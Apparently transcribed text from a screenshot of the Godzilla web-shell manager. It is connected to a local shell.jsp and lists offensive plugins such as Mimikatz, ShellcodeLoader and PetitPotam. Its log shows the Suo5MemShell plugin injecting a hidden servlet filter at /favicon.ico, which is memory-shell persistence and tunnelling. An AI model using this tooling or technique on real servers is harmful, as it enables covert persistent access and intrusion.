 Url:http://127.0.0.1:8081/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader Screen
SuperTerminal JMeterpreter HttpProxy Suo5MemShell ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
urlPattern (servletPath): /favicon.ico filterName (when filter): Suo5Filter type: Suo5Filter inject
Godzilla-Suo5MemShell version 0.1
injecting Suo5Filter, filterName: [random], urlPattern: /favicon.ico, result: ok
injecting Suo5Filter, filterName: Suo5Filter, urlPattern: /favicon.ico, result: ok
提示
ok
确定